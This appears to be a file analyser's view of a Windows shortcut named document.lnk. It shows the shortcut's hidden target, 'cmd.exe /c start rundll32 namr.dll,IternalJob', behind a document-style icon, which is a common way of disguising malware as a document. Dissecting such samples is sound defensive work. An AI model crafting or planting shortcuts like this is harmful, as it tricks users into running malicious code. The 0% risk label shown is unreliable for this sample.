 Name Ris
document.lnk 0%
Summary
Warnings
Symbolic link
Format
LinkInfo
StringData
ExtraData
1 StringData
2 {
3 namestring: not present
4 relativepath: ..\..\..\..\Windows\System32\cmd.exe
5 workingdir: not present
6 commandlinearguments: /c start rundll32 namr.dll,IternalJob
7 iconlocation: %systemroot%\system32\imageres.dll
8 }
document
Target type: Application
Target location: System32
Target: em32\cmd.exe /c start rundll32 namr.dll,IternalJob
Start in:
Shortcut key: None
Run: Normal window